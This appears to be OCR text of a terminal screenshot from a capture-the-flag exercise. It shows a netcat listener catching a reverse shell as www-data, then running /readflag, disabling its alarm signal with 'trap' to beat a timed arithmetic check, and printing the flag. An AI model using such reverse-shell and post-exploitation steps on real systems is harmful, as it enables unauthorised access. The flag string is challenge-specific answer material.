 [ubuntu@vm10-0-1-117:~$ nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [111.73.46.229] port 9999 [tcp/*] accepted (family 2, sport 384
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
[www-data@cfe9a1d5e3fe:/var/www/html/img$ cd /
cd /
[www-data@cfe9a1d5e3fe:/$ /readflag
/readflag
Solve the easy challenge first
(((((530152)+(316713))+(-533065))+(469166))-(163784))
input your answer: bash: [276: 2 (255)] tcsetattr: Inappropriate ioctl for devi
[www-data@cfe9a1d5e3fe:/$ trap "" 14 && /readflag
trap "" 14 && /readflag
Solve the easy challenge first
(((((-349265)+(-183050))+(-770832))-(-769103))+(-972048))
[input your answer: -1506092
ok! here is your flag!!
flag{4d405c41-12b8-49f6-b709-af6aea3c182d}
www-data@cfe9a1d5e3fe:/$